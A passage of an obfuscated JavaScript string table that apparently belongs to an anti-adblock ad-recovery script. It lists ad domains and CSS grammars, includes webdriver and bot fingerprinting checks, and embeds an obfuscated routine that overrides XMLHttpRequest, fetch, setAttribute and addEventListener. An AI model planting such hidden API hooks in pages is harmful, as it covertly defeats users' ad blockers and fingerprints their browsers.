rminate\x20-\x20keep\x20original\x20acceptable\x20ads','json','Vertical\x20line\x20is\x20expected','impactify.media','sourceContentFor','DeclarationList','Active\x20auto\x20recovery:\x20index\x20','in2w_key','none|all','yorkshirepost.co.uk','opera','removeEventListener','Unknown\x20type:\x20','check','normal||[size|inline-size]','dyv1bugovvq1g.cloudfront.net','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','ric','setProperty','https://07c225f3.online','ads-refinery89.adhese.com','hadronid.net','gpt-andbeyond','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','calledSelenium','String','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','httpOnly','onreadystatechange','skipUntilBalanced','print','<\x27caret-color\x27>||<\x27caret-shape\x27>','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','.setTargetingForGPTAsync','excludeHosts','!boolean-group','out_of_page','instance','logs-partners.coupang.com','reset','getProperty','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','\x20requestBids.before\x20hook:\x20','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','[diagonal-fractions|stacked-fractions]','result','dvmin','visibility','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','WebGLRenderingContext\x20is\x20null','rotateX(\x20[<angle>|<zero>]\x20)','lookupOffset','true|false','responseType','ancestorOrigins','Window','httpEquiv','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','port1','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','race','__webdriver_script_func','https://prebid.trustedstack.com/rtb/trustedstack','do69ll745l27z.cloudfront.net','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','iterations','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','unrulymedia.com','[<page-selector>#]?','XMLHttpRequest_response','normal|[fill||stroke||markers]','fundingchoicesmessages.google.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','replaceAll','dbm_d','auto|text|none|contain|all','decode','generate','trident','<integer>','custom','webkitSpeechGrammar','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','\x20|\x20\x20','whale','svh','layer','port2','\x0a\x20\x20\x20value:\x20','ids','dable-tdn','[block|inline|x|y]#','https://report.ad-shield.cc/','sqrt(\x20<calc-sum>\x20)','adthrive','scale(\x20[<number>|<percentage>]#{1,2}\x20)','__tcfapi\x20not\x20found\x20within\x20timeout','webkitResolveLocalFileSystemURL','umogames.com','clip-path','<string>|<image>|<custom-ident>','cmpStr','block|inline|run-in','yieldmo.com','<transform-function>+','gpt-funke','focus/','closest-side|closest-corner|farthest-side|farthest-corner|sides','adv-space','handlers','kumo.network-n.com','comma-token','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','nextSibling','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','consumeUntilExclamationMarkOrSemicolon','geniee','Element_insertAdjacentHTML','gptFetch','dmtkcw==','.getAdserverTargeting','closest','documentFocus','ad.doorigo.co.kr','parseCustomProperty','matrix3d(\x20<number>#{16}\x20)','from|to|<percentage>|<timeline-range-name>\x20<percentage>','HTMLTableColElement','gacraft.jp','<script>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','__webdriver_evaluate','infinityfree.com','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','Window_setTimeout','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','warn','chromium','nextCharCode','is_ads_blocked','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','sourceRoot','getOwnPropertyNames','<wq-name>|<ns-prefix>?\x20\x27*\x27','Bad\x20syntax','<declaration-value>','<relative-selector>#','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','uBO:','path','core-ads','Hyphen\x20minus','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','appendChild','gamezop.com','CSSStyleDeclaration_cssText','-ad','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','stickyadstv.com','tagan.adlightning.com','pub_300x250','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','initInventoryFrame','reserved2','afterend','browserKind','chained|none','https://cmp.myhomebook.de','/npm-monitoring','[none|<keyframes-name>]#','https://s.teag.ad-shield.io/2/857374/analytics.js','skewX(\x20[<angle>|<zero>]\x20)','not_blocking_ads','stpd.cloud','lep.co.uk','auto|<length-percentage>','__as_ready_resolve','https://securepubads.g.doubleclick.net/tag/js/gpt.js','prototype','ads','expires','fromCharCode','admz','Element_setAttributeNS','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','tpc.googlesyndication.com','ClassSelector','Keyword','pluginsArray','iframe','[class^=\x22div-gpt-ad\x22]','AS-ENCODED-VAL','defaultView','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','ltr|rtl','timeZone','HTMLSourceElement_srcset','match.rundsp.com','/pagead/drt/ui','Selector','_sourcesContents','gpt-vuukle','open-quote|close-quote|no-open-quote|no-close-quote','getLocationRange','<box>#','Element_attributes','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','img_','<transition-behavior-value>#','mezzomedia','googlesyndication\x5c.com','https://cdn.privacy-mgmt.com','Terminate\x20-\x20non-auto-recovery','argument\x20name\x20is\x20invalid','forceBraces','appendData','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','<mf-plain>|<mf-boolean>|<mf-range>','__as_rej','getAttribute','POST','click','1rx.io','script:','isSafari','window.parent.document.domain;','extra','ayads.co','max-age','<unknown>','Unknown\x20type','checkAtruleDescriptorName','publisherId','Unknown\x20context\x20`','Element_removeAttribute','bliink.io','Condition','_top','selectorText','kargo.com','push','isSamsungBrowser','_validateMapping','cmpChar','HyphenMinus\x20is\x20expected','as-check-script-blocked-ready','use','odd','botKind','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<complex-selector>#','onWhiteSpace','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27bottom\x27>','onmozfullscreenchange','tokenCount','CDC','<custom-property-name>','media-amazon.com','<bg-clip>#','ad_unit_path','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','findIndex','sign(\x20<calc-sum>\x20)','<simple-selector>#','avt','HTMLTableRowElement','auto?\x20[none|<length>]','axelspringer.com','adsrvr.org','before\x20doesn\x27t\x20belong\x20to\x20list','[<geometry-box>|no-clip]#','()\x20{\x20[native\x20code]\x20}','HTMLMediaElement','Wrong\x20node\x20type\x20`','flip-block||flip-inline||flip-start','navigator.webdriver\x20is\x20undefined','Text','programme.tv','[normal|small-caps]','driver','none|<custom-ident>','<\x27margin-bottom\x27>','supports(','<\x27align-self\x27>\x20<\x27justify-self\x27>?','decorate','image','Element_querySelector','isAbsolute','stackadapt.com','manchesterworld.uk','context','inventories','googletag\x20cmd\x20unshift\x20failed\x20:\x20','src','auto|<animateable-feature>#',';\x20Priority=Low','Response','PerformanceResourceTiming_encodedBodySize','parentElement','border','styleSheets','combinator','clearInterval','-apple-system|BlinkMacSystemFont','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','gpt_limited','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','srcset','rhino','agrvt.com','Expect\x20`','flags','getFirstListNode','adDiv','none|mandatory|proximity','tagName','[none|<custom-ident>]#','none|<position-area>','parseWithFallback','toSetString','gzip','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','replace','parseValue','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','webkitTemporaryStorage','yandex.com','__as_is_xhr_loading','toJSON','none|[first||[force-end|allow-end]||last]','IFrame','replaceSync','anymind360.com','setPAAPIConfigForGPT','responseURL','nextUntil','<!--','https://imasdk.googleapis.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','scrollBy','firefox','config','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','languages','nearest|up|down|to-zero','ADNXSMediation','adshield','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','https://consent.cesoirtv.com','reportToSentry','clear','<length-percentage>|<flex>|min-content|max-content|auto','adhesion','iionads.com','iab-flexad','stndz-','gblpids','smilewanted.com','content-security-policy','SyntaxError','`\x20should\x20contain\x20a\x20prelude','<\x27min-block-size\x27>','nth','osano.com','cWJ1dw==','adjust.com','intersectionRect','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','import','.start','link','cookie','charCodeAt','notifications','Node_insertBefore','inside|outside','checkAtruleName','focus','[jis78|jis83|jis90|jis04|simplified|traditional]','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','\x0a\x20\x20syntax:\x20','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','types','webdriverio','Event_stopPropagation','[data-ad-name]','HTMLMediaElement_src','serverbid.com','playwire.com','isVisibleElement','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','jg7y.quizlet.com','[none|start|end|center]{1,2}','matchAtruleDescriptor','themoneytizer.com','as-event-handler-added','call','setImmediate','ad.smaato.net','show|hide','HTMLIFrameElement_contentDocument','matchMedia','child|young|old','addIframeVisibilityCheckHandler','dvi','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','marphezis.com','base[href]','grayscale(\x20<number-percentage>\x20)','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','defaultPrevented','normal|<length>','anonymous','window.top.document.domain;','slotResponseReceived','khz','MatchGraph','fGAJJ1JxajZDTldIXUk4c3g3dTNm','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','cmVzZXJ2ZWQx','window.top.apstag.runtime.callCqWrapper','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','shift','Object','2mdn.net','UNKNOWN','window.top._df.t','trvdp.com','Reflect','8573741755808484570000','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','1137508CaKWyP','<generic>','hooked_page','auto|stable&&both-edges?','clearTimeout','<div\x20class=\x22CAN_ad\x22>','HTMLScriptElement_attributionSrc','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','adtrafficquality.google','signalStatus','read-only|read-write|write-only','getSizes','<number-zero-one>','https://prg.smartadserver.com/prebid/v1','as_skip','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','[object\x20Intl]','toString','dotomi.com','Spaces','orbidder.otto.de','cookielaw.org','allow-scripts','logs','\x27:\x27\x20[before|after|first-line|first-letter]','display\x20none','additionalHeaders','ima://','idFilter','Atrule','rcap','https://consent.up.welt.de','adUnits','.constructor','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','skipSC','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Unknown\x20node\x20type:\x20','scorecardresearch.com','knowt.com','XMLHttpRequest','getLocation','amazon-adsystem.com','bad-url-token','<number>|<angle>','PerformanceEntry_name','a-mo.net','getStorageUpdates','Hex\x20digit\x20is\x20expected','requestBids','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','dable','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','function','url(','[restore-rejections]\x20handleQueued\x20script_onerror','edinburghnews.scotsman.com','brightness(\x20<number-percentage>\x20)','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','inline|block|horizontal|vertical','Document_cookie','/report','ZndiaA==','eval','top','https://ad-delivery.net/px.gif?ch=2','auto|always|avoid|left|right|recto|verso','title\x20(english\x20only)','sussexexpress.co.uk','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','fonts.googleapis.com','document','<string>','none|[weight||style||small-caps||position]','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','boredpanda.com','<\x27border-top-color\x27>','node','360yield.com','__webdriver_script_function','\x0a\x20\x20--------','abs(\x20<calc-sum>\x20)','\x20node\x20type','domain','asadcdn.com','redirect.frontend.weborama.fr','normal|[<string>\x20<number>]#','ignore|stretch-to-fit','selectorList','_ads','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','SECSSOBrowserChrome','caption|icon|menu|message-box|small-caption|status-bar','neoera-cdn.relevant-digital.com','dvb','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','ZmthZA==','<\x27inline-size\x27>','<ident>|<function-token>\x20<any-value>\x20)','HTMLAnchorElement_ping','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','innerText','interval','gpt-enliple','isArray','aW5wdXQ=','walk','findValueFragments','.setPAAPIConfigForGPT','pluginsLength','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','HTMLVideoElement_src','is_brave','lvb','sp_message_','Bad\x20value\x20`','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Element_setHTMLUnsafe','isActive','mgid.com','consentmanager.net','stylesheet','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','Terminate\x20-\x20not\x20registered\x20in\x20db','economy|exact','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','filter,\x20pointer-events','statusText','AC